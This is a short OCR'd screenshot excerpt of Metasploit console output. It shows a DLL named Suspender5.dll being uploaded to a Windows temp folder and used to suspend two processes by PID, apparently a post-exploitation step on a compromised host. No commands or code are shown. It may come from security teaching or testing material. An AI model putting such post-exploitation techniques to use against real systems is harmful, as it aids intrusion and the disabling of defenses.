
/opt/metasploit3/msf3/data/Suspender5.dll (local
machine). Please remove manually after use or keep
for reuse.
[*] Uploading
/opt/metasploit3/msf3/data/Suspender5.dll….
[*] successfully uploaded to
C:\DOCUME~1\Owner\LOCALS~1\Temp\Suspender5
.dll!
[*] Path Library:
C:\DOCUME~1\Owner\LOCALS~1\Temp\Suspender5
.dll
[*] Trying to suspend the process with PID: 2452
[*] Trying to suspend the process with PID: 2456
[*] The signal to suspend the 2452 has been
submitted
The signal to suspend the 2456 has been submitted